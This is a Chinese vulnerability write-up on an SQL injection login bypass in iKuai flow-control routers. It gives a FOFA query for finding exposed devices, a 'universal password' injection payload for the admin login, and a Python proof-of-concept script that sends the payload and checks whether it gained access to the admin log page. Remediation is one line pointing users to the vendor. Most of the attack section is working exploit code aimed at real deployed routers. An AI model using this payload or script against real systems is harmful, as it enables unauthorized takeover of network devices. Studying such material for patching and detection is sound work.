iKuai 流控路由 SQL注入漏洞

文章目录

- iKuai 流控路由 SQL注入漏洞

- 1.iKuai 流控路由简介

- 2.漏洞描述

- 3.影响版本

- 4.fofa查询语句

- 5.漏洞复现

- 6.POC&EXP

- 7.整改意见

iKuai 流控路由 SQL注入漏洞

1.iKuai 流控路由简介

微信公众号搜索:南风漏洞复现文库

南风网络安全公众号首发

企业级流控路由是中国全讯汇聚网络科技公司的一款企业级流控路由。

2.漏洞描述

iKuai 流控路由 存在SQL注入漏洞,可以通过SQL注入漏洞构造万能密码获取路由器后台管理权限

3.影响版本

4.fofa查询语句

title="登录爱快流控路由"

5.漏洞复现



使用万能密码登录后台

user: "or""=""or""="

pass: 空

6.POC&EXP

以下代码保存为test.py

用法 python3 test.py http://127.0.0.1/

#!usr/bin/env python

# *-* coding:utf-8 *-*

import requests

import json

import sys

import urllib3

urllib3.disable_warnings()

proxies = {'http': '127.0.0.1:8080', 'https': '127.0.0.1:8080'}

def cookie(url):headers = {'User-Agent': 'Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)','Content-Type': 'text/plain;charset=UTF-8'}r = requests.post(url, headers=headers, verify=False, timeout=30)if r.status_code == 200 and 'Set-Cookie' in r.headers:return ';'.join([f'{k}={v}' for k, v in r.cookies.get_dict().items()])return Nonedef poc(arg):cookies = cookie(arg)if cookies:try:header = {'Cookie': cookies,'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8'}login_url = arg + 'login/x'data = '''user="or""=""or""="&pass='''r= requests.post(login_url, headers=header, data=data ,verify=False, timeout=30,proxies=proxies)if r.status_code== 200 and '"recode":0' in r.text:vuln_url = arg + 'Log/webappLog'r= requests.get(vuln_url, headers=header,proxies=proxies)if r.status_code == 200 and '/System/security' in r.text:print('存在漏洞:'+arg)except Exception as e:print('出错:'+str(e))passurl=sys.argv[1]

poc(url)

7.整改意见

建议使用此软件的用户随时关注厂商主页或参考网址以获取解决办法: http://www.ikuai8.com/

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!